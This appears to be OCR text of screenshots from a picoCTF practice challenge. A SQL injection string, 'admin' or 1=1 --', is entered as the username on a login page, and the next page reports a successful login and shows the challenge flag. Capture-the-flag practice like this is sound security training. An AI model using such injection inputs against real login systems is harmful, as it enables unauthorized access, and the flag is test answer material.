 Login
2019shell1.picoctf.com/problem/4162/login.html
Apps WRT 32X Router תואר 1 תואר 2 Google מפות Gmail WhatsApp Telegram Web »
Log In
Username:
admin' or 1=1 --
Password:
Login
https://2019shell1.picoct
2019shell1.picoctf.com/problem/4162/login.php
Apps WRT 32X Router תואר 1 תואר 2 Google מפות Gmail WhatsApp Telegram Web »
Logged in!
Your flag is: picoCTF{s0m3_SQL_96ab211c}